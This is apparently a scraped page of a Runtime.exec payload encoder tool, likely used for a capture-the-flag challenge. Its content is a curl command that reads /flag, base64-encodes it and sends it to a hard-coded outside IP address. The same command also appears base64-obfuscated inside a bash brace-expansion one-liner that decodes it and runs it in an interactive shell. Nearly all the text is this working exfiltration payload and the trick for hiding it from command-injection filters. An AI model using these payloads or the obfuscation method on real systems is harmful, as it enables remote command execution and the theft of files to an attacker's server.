 RUNTIME.EXEC PAYLOAD ENCODE
> Modified from http://jackson-t.ca/runtime-exec-payloads.html
Input type: sh Bash PowerShell Python Perl
Type Front Command Here If You Need
curl http://8.130.20.254:12345/`cat /flag|base64|tr '\n' '-'`
bash -c {echo,Y3VybCBodHRwOi8vOC4xMzAuMjAuMjU0OjEyMzQ1L2BjYXQgL2ZsYWd8YmFzZTY0fHRyICdcbicgJy0nYA==}|{base64,-d}|{bash,-i}